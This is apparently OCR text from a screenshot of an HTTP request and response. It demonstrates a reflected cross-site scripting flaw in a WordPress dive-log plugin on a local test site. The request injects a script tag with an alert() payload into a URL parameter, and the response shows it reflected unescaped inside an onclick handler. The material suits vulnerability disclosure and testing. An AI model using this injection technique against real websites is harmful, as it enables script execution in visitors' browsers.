 1 GET /index.php/2020/06/15/hello-world/?filter_diver=0&filter_divesite=
site&divelog_page=1&scrolled=798&
foobar"><script>alert`XSS+in+arbitrary+URL+parameter`</script>"< HTTP/1.1
2 Host: wph00p
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Request
wph00p/index.php/2020/06/15/hello-w
wph00p
Just another WordPress site
earch
Result
UNCATEGORIZED
XSS+in+arbitrary+URL+parameter
<td style="padding:5px 15px 0px;">
<div id="confirmButtons">
<a class="button blue" onclick="
javascript:filterDives('http://wph00p/index.php/2020/06/15/hello-world/?filter_diver=0&#038;filter_divesite=sit
e&#038;divelog_page=1&#038;scrolled=798&#038;foobar\"><script>alert`XSS+in+arbitrary+URL+parameter`</script>
\&#8221;<');">Filter<span></span></a>
</div>
</td>
</tr>
</table>
Response